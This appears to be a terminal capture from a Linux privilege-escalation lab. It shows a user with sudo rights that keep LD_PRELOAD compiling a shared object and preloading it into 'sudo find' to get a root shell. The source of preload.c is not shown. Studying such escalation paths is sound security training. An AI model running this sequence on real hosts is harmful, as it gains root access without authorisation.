 user@debi
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ vim preload.c
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so find
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#